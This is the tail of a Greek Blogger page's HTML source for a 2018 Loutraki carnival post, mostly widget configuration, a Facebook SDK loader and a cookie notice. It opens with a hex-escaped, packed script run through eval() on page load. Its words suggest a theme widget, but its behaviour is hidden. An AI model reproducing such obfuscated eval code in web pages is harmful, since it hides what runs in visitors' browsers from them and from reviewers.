7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x33\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x62\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x39\x7c\x78\x37\x39\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x36\x7c\x78\x36\x37\x7c\x36\x30\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x32\x7c\x78\x36\x32\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x64\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x63\x7c\x78\x32\x45\x7c\x78\x32\x31\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x61\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x66\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x30\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x34\x7c\x78\x33\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x65\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x31\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x35\x7c\x78\x37\x38\x7c\x36\x38\x7c\x78\x33\x42\x7c\x78\x36\x41\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x36\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x38\x7c\x78\x36\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x32\x30\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x63\x64\x64\x34\x7c\x37\x32\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x37\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x38\x7c\x78\x37\x36\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x61\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x37\x7c\x65\x76\x61\x6c\x7c\x37\x31\x7c\x78\x34\x33\x7c\x37\x37\x7c\x37\x36\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x33\x7c\x78\x32\x33\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x32\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x30\x30\x30\x7c\x37\x39\x7c\x36\x33\x7c\x78\x32\x43\x7c\x78\x34\x36\x7c\x74\x79\x70\x65\x7c\x38\x34\x7c\x38\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x34\x46\x7c\x38\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x33\x37\x7c\x38\x38\x7c\x38\x35\x7c\x37\x35\x7c\x78\x37\x31\x7c\x38\x36\x7c\x37\x34\x7c\x36\x31\x7c\x37\x38\x7c\x78\x33\x46\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x35\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x39\x7c\x78\x37\x41\x7c\x36\x39\x7c\x38\x32\x7c\x78\x34\x35\x7c\x36\x36\x7c\x78\x34\x39\x7c\x4d\x61\x74\x68\x7c\x38\x31\x7c\x78\x35\x34\x7c\x78\x36\x42\x7c\x37\x30\x7c\x38\x33\x7c\x78\x32\x36\x7c\x36\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x37\x33\x7c\x78\x34\x31\x7c\x75\x72\x6c\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x36\x34\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x33\x34\x7c\x36\x35\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2ru8LI);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4DkspMjdJLF7HdQfXn-KKxafP_cw:1769011331153';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4161592933684521804','//www.fonikor.gr/2018/02/2018.html','4161592933684521804');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4161592933684521804', 'title': '\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3', 'url': 'https://www.fonikor.gr/2018/02/2018.html', 'canonicalUrl': 'https://www.fonikor.gr/2018/02/2018.html', 'homepageUrl': 'https://www.fonikor.gr/', 'searchUrl': 'https://www.fonikor.gr/search', 'canonicalHomepageUrl': 'https://www.fonikor.gr/', 'blogspotFaviconUrl': 'https://www.fonikor.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-FRW8Z8VM5H', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3 - Atom\x22 href\x3d\x22https://www.fonikor.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3 - RSS\x22 href\x3d\x22https://www.fonikor.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4161592933684521804/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3 - Atom\x22 href\x3d\x22https://www.fonikor.gr/feeds/8625528588888535639/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8625528588888535639', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_lHMtdKD1rbw8QshuFNr9teaCe7ow00dJofgi39-Io6gGCYlVlIKPJD7hjKbR-nEkzriUPpaKEHgsrrEb9-teCrBSYLTFzqIvpd1pzJgXksiwOXFRIr6U4Is_-fKuy5pu_st9JAf-iUc/s72-c/%25CE%25BB%25CE%25BF%25CF%2585%25CF%2584%25CF%2581%25CE%25B1%25CE%25BA%25CE%25B9_%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25BB%25CE%25B9_2018.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_lHMtdKD1rbw8QshuFNr9teaCe7ow00dJofgi39-Io6gGCYlVlIKPJD7hjKbR-nEkzriUPpaKEHgsrrEb9-teCrBSYLTFzqIvpd1pzJgXksiwOXFRIr6U4Is_-fKuy5pu_st9JAf-iUc/s200/%25CE%25BB%25CE%25BF%25CF%2585%25CF%2584%25CF%2581%25CE%25B1%25CE%25BA%25CE%25B9_%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25BB%25CE%25B9_2018.jpg', 'pageName': '\u039b\u03bf\u03c5\u03c4\u03c1\u03b1\u03ba\u03b9\u03ce\u03c4\u03b9\u03ba\u03bf \u039a\u03b1\u03c1\u03bd\u03b1\u03b2\u03ac\u03bb\u03b9 2018', 'pageTitle': '\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3: \u039b\u03bf\u03c5\u03c4\u03c1\u03b1\u03ba\u03b9\u03ce\u03c4\u03b9\u03ba\u03bf \u039a\u03b1\u03c1\u03bd\u03b1\u03b2\u03ac\u03bb\u03b9 2018', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u039b\u03bf\u03c5\u03c4\u03c1\u03b1\u03ba\u03b9\u03ce\u03c4\u03b9\u03ba\u03bf \u039a\u03b1\u03c1\u03bd\u03b1\u03b2\u03ac\u03bb\u03b9 2018', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_lHMtdKD1rbw8QshuFNr9teaCe7ow00dJofgi39-Io6gGCYlVlIKPJD7hjKbR-nEkzriUPpaKEHgsrrEb9-teCrBSYLTFzqIvpd1pzJgXksiwOXFRIr6U4Is_-fKuy5pu_st9JAf-iUc/s200/%25CE%25BB%25CE%25BF%25CF%2585%25CF%2584%25CF%2581%25CE%25B1%25CE%25BA%25CE%25B9_%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25BB%25CE%25B9_2018.jpg', 'url': 'https://www.fonikor.gr/2018/02/2018.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8625528588888535639}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'box-sec', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'box-sec', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'box-sec', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'box-sec', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'box-sec', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'box-sec', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'box-sec', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML51', 'box-sec', document.getElementById('HTML51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'box-sec', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'box-sec', document.getElementById('TextList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'box-sec', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'box-sec', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList201', 'box-sec', document.getElementById('LinkList201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList204', 'box-sec', document.getElementById('LinkList204'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList202', 'box-sec', document.getElementById('LinkList202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'box-sec', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-sec', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae\u2026', 'contactFormMessageSentMsg': '\u03a4\u03bf \u03bc\u03ae\u03bd\u03c5\u03bc\u03ac \u03c3\u03b1\u03c2 \u03b5\u03c3\u03c4\u03ac\u03bb\u03b7.', 'contactFormMessageNotSentMsg': '\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2. \u0394\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac \u03b1\u03c1\u03b3\u03cc\u03c4\u03b5\u03c1\u03b1.', 'contactFormInvalidEmailMsg': '\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7.', 'contactFormEmptyMessageMsg': '\u03a4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b5\u03bd\u03cc.', 'title': '\u03a6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2', 'blogId': '4161592933684521804', 'contactFormNameMsg': '\u038c\u03bd\u03bf\u03bc\u03b1', 'contactFormEmailMsg': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'contactFormMessageMsg': '\u039c\u03ae\u03bd\u03c5\u03bc\u03b1', 'contactFormSendMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae', 'contactFormToken': 'AOuZoY5JodV77a7kqPbhi03_u3TJgF-57A:1769011331153', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'box-sec', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar2', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
